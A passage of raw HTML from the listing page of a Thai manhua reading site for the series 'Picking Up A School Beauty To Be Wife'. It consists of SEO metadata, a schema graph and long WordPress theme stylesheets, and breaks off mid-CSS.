

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/
body_size: 19338
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://haremmanhua.com/xmlrpc.php">
	<meta name="facebook-domain-verification" content="badxjkj0oq9ld5qcnoonmq5wnamrah" />

	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Picking Up A School Beauty To Be Wife - จับสาวสวยในโรงเรียนมาเป็นเมีย -</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Prompt%3A500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=thai&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Prompt%3A500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=thai&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Prompt%3A500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=thai&#038;display=swap" /></noscript>
	<meta name="description" content="Picking Up A School Beauty To Be Wife จับสาวสวยในโรงเรียนมาเป็นเมีย ติดตามมังงะ มันฮัวแปลไทย อ่านฟรี ตอนใหม่ล่าสุดได้ที่ Haremmanhua" />
	<link rel="canonical" href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Picking Up A School Beauty To Be Wife - จับสาวสวยในโรงเรียนมาเป็นเมีย -" />
	<meta property="og:description" content="Picking Up A School Beauty To Be Wife จับสาวสวยในโรงเรียนมาเป็นเมีย ติดตามมังงะ มันฮัวแปลไทย อ่านฟรี ตอนใหม่ล่าสุดได้ที่ Haremmanhua" />
	<meta property="og:url" content="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/" />
	<meta property="article:modified_time" content="2024-01-07T12:51:50+00:00" />
	<meta property="og:image" content="http://haremmanhua.com/wp-content/uploads/2021/11/捡个校花做老婆-Picking-Up-A-School-Beauty-To-Be-Wife-จับสาวสวยในโรงเรียนมาเป็นเมีย.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/","url":"https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/","name":"Picking Up A School Beauty To Be Wife - จับสาวสวยในโรงเรียนมาเป็นเมีย -","isPartOf":{"@id":"https://haremmanhua.com/#website"},"primaryImageOfPage":{"@id":"https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/#primaryimage"},"image":{"@id":"https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/#primaryimage"},"thumbnailUrl":"https://haremmanhua.com/wp-content/uploads/2021/11/捡个校花做老婆-Picking-Up-A-School-Beauty-To-Be-Wife-จับสาวสวยในโรงเรียนมาเป็นเมีย.jpg","datePublished":"2021-10-31T17:08:21+00:00","dateModified":"2024-01-07T12:51:50+00:00","description":"Picking Up A School Beauty To Be Wife จับสาวสวยในโรงเรียนมาเป็นเมีย ติดตามมังงะ มันฮัวแปลไทย อ่านฟรี ตอนใหม่ล่าสุดได้ที่ Haremmanhua","breadcrumb":{"@id":"https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/#primaryimage","url":"https://haremmanhua.com/wp-content/uploads/2021/11/捡个校花做老婆-Picking-Up-A-School-Beauty-To-Be-Wife-จับสาวสวยในโรงเรียนมาเป็นเมีย.jpg","contentUrl":"https://haremmanhua.com/wp-content/uploads/2021/11/捡个校花做老婆-Picking-Up-A-School-Beauty-To-Be-Wife-จับสาวสวยในโรงเรียนมาเป็นเมีย.jpg","width":1000,"height":1333},{"@type":"BreadcrumbList","@id":"https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://haremmanhua.com/"},{"@type":"ListItem","position":2,"name":"Manga","item":"https://haremmanhua.com/manhua/"},{"@type":"ListItem","position":3,"name":"Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย"}]},{"@type":"WebSite","@id":"https://haremmanhua.com/#website","url":"https://haremmanhua.com/","name":"HAREMmanhua","description":"","publisher":{"@id":"https://haremmanhua.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://haremmanhua.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://haremmanhua.com/#organization","name":"Haremmanhua","url":"https://haremmanhua.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://haremmanhua.com/#/schema/logo/image/","url":"https://haremmanhua.com/wp-content/uploads/2021/07/cropped-Untitled-7.png","contentUrl":"https://haremmanhua.com/wp-content/uploads/2021/07/cropped-Untitled-7.png","width":512,"height":512,"caption":"Haremmanhua"},"image":{"@id":"https://haremmanhua.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://haremmanhua.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://haremmanhua.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Picking Up A School Beauty To Be Wife &#8211; จับสาวสวยในโรงเรียนมาเป็นเมีย Comments Feed" href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/feed/" />

<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://haremmanhua.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1749317995' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='menu-icon-font-awesome-css' href='https://haremmanhua.com/wp-content/cache/min/1/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=1749317995' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://haremmanhua.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haremmanhua.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='ct-shortcode-css' href='https://haremmanhua.com/wp-content/cache/min/1/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=1749317995' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://haremmanhua.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://haremmanhua.com/wp-content/cache/min/1/wp-content/themes/madara/js/slick/slick.css?ver=1749317995' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-theme-css' href='https://haremmanhua.com/wp-content/cache/min/1/wp-content/themes/madara/js/slick/slick-theme.css?ver=1749317995' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='madara-css-child-css' href='https://haremmanhua.com/wp-content/cache/min/1/wp-content/themes/madara/style.css?ver=1749317995' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://haremmanhua.com/wp-content/cache/min/1/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=1749317995' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ionicons-css' href='https://haremmanhua.com/wp-content/cache/min/1/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=1749317995' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='madara-icons-css' href='https://haremmanhua.com/wp-content/cache/min/1/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=1749317995' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://haremmanhua.com/wp-content/themes/madara/css/loaders.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css' href='https://haremmanhua.com/wp-content/themes/madara-child/style.css?ver=1.6.6' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
.c-blog__heading.style-2 i {
						  background: -webkit-linear-gradient(left, #82eeff 40%,#66a5ff);
						  background: -o-linear-gradient(right, #82eeff 40%,#66a5ff);
						  background: -moz-linear-gradient(right, #82eeff 40%,#66a5ff);
						  background: linear-gradient(to right, #82eeff 40%,#66a5ff);
					 ;}.c-blog__heading.style-2 i:after, .settings-page .nav-tabs-wrap ul.nav-tabs li.active:after { border-left-color: #66a5ff ; }.site-header .main-navigation.style-1, .widget-heading, .widget.background:after, .c-blog__heading.style-2 i, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li a:after, .related-heading.font-nav, .c-blog__heading.style-3, .settings-page .nav-tabs-wrap ul.nav-tabs li.active a, .off-canvas {
						  background: -webkit-linear-gradient(left, #82eeff 40%,#66a5ff);
						  background: -o-linear-gradient(right, #82eeff 40%,#66a5ff);
						  background: -moz-linear-gradient(right, #82eeff 40%,#66a5ff);
						  background: linear-gradient(to right, #82eeff 40%,#66a5ff);
					 ;}.widget-heading:after, .related-heading.font-nav:after, .genres_wrap .c-blog__heading.style-3.active:after { border-top-color: #82eeff ;}body.modal-open .modal .modal-content a:hover, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a:hover, .c-blog-post .entry-header .entry-meta .post-on:before, .manga-slider .slider__container .slick-dots li.slick-active button:before, .manga-slider .slider__container .slick-dots li button:hover:before, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i, body.manga-page .profile-manga .post-title a, body.manga-page .content-readmore:hover, body.text-ui-light.manga-page .content-readmore:hover, .genres_wrap .genres__collapse .genres ul li a:hover, .genres_wrap .genres__collapse .genres ul li a:hover:before, .c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover, body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label:hover, .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu, .c-btn.c-btn_style-2, body.search .c-search-header__wrapper .search-content .btn-search-adv, body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a, .widget.c-released .released-item-wrap ul.list-released li a:hover, body.manga-page .profile-manga .post-title h1, .genres_wrap .genres__collapse #genres ul li:hover a, .genres_wrap .genres__collapse #genres ul li:hover a:before, input[type=checkbox]:checked + label:before, input[type=radio]:checked + label:before, .genres_wrap a.btn-genres, .c-breadcrumb .breadcrumb li a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .vol a:hover, #hover-infor .item_thumb .post-title a, body.manga-page .version-chap:before, body.manga-page .content-readmore:hover, body.manga-page .chapter-readmore:hover, .icon-load-info, .c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover, .woocommerce ul.products li.product .price, .woocommerce div.entry-summary p.price, .woocommerce div.entry-summary form.cart .variations .label, .woocommerce div.entry-summary form.cart .quantity-text, .widget_product_categories .product-categories li a:hover, .woocommerce ul.products li.product h2:hover, .woocommerce .c-woo-breadcrumb a:hover, .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover, .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover > a, .settings-page .action i.ion-ios-close:hover:before, .settings-page .list-chapter .chapter-item a:hover, .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a, .settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a, .main-color,
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > a,.woocommerce .woocommerce-ordering:after,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover			{ color: #82eeff ;}.c-blog__heading.style-2 i:after{border-right-color:#82eeff !important}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover, .text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover,#hover-infor .item_thumb .post-title a{color: #FFFFFF}.navigation-ajax .load-ajax:not(.show-loading):hover, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .c-wg-button-wrap .btn:hover, body.manga-page .page-content-listing.single-page .listing-chapters_wrap ul.main.version-chap .wp-manga-chapter:before, .site-header .search-main-menu form input[type=submit], .form-submit input[type=submit], #comments.comments-area #respond.comment-respond .comment-form .form-submit #submit, 